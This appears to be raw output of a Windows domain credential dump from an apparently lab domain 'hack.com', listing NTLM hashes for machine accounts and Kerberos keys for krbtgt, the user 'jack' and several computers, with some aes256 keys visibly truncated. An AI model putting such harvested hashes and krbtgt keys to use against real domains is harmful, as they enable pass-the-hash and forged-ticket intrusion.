 DC$:1001:aad3b435b51404eeaad3b435b51404ee:0e78169a8703c99ec788dca0c23193b1:::
PC-2008$:1105:aad3b435b51404eeaad3b435b51404ee:de0727c3d870b82c12c705da8f964d0e:::
PC-2003$:1106:aad3b435b51404eeaad3b435b51404ee:2f2511b82286499e315c276b267357e6:::
WIN10$:1107:aad3b435b51404eeaad3b435b51404ee:e6d9533f430fe40c23a460357bddeb49:::
PC-2012$:1108:aad3b435b51404eeaad3b435b51404ee:355153135cc90258cd1f7e1bea848fc8:::
WIN-10$:1109:aad3b435b51404eeaad3b435b51404ee:41dee3d55e35af4dbf31c5550faca724:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:27e1d8063fb9a0a36c941b2172bed1a1f775f919a24450c4bc5ef0d6b1f
krbtgt:aes128-cts-hmac-sha1-96:ac19adf44bd3e27a764ef341f367fd55
krbtgt:des-cbc-md5:df3d3d45b986dc0b
hack.com\jack:aes256-cts-hmac-sha1-96:6e1d96f65964a1b98d297e0f542fe9d62cfb3e8f9410190a4e54
hack.com\jack:aes128-cts-hmac-sha1-96:3c37a82e4f8148ae9e09ff0a165d4a79
hack.com\jack:des-cbc-md5:cbbf9802042ae3d9
DC$:aes256-cts-hmac-sha1-96:337e18b3def494523897fe1daa1b2e352aa8f1d872ff8a6467e1dcf2428863
DC$:aes128-cts-hmac-sha1-96:12ea707f6b7c24737597d880012686f8
DC$:des-cbc-md5:bf6e45f767c89e79
PC-2008$:aes256-cts-hmac-sha1-96:3c35c587beb6c21fa0ea34c6d2f0f2b4a7934637caed6a3bf1444ef7b
PC-2008$:aes128-cts-hmac-sha1-96:eb80c21fc47a42b3c27bbcfbfe32abf0
PC-2008$:des-cbc-md5:eff8675bfee53468
PC-2003$:aes256-cts-hmac-sha1-96:50e5c9f7d09f2300e0412ce5b23d039cc6b6af80ff4939608b9fe36f3
PC-2003$:aes128-cts-hmac-sha1-96:16275cc7e68f293a71a90a649bb16431
PC-2003$:des-cbc-md5:ea02c8bfe3d50780
WIN10$:aes256-cts-hmac-sha1-96:d578785ec560a1c29c93f4b2472c871dab7393b0164fdfa833314d42ea4
WIN10$:aes128-cts-hmac-sha1-96:0b699358061a777a66deb4707019e0d7
WIN10$:des-cbc-md5:76f4bfc4806ed6d3
PC-2012$:aes256-cts-hmac-sha1-96:618c111cdcfd83adec90ea4866dba426f6b2362484ea4626fb1ee9b43
PC-2012$:aes128-cts-hmac-sha1-96:40bea99bc434b9b597a88408ca247fba
PC-2012$:des-cbc-md5:7fd01cf7cee3c402
WIN-10$:aes256-cts-hmac-sha1-96:1bd4a4db38dbc8e2b128b1377d7ada97b66f9ea1f70e5deb6c88fecc3d
WIN-10$:aes128-cts-hmac-sha1-96:adf770db6e456a65d5a36768aacd9a67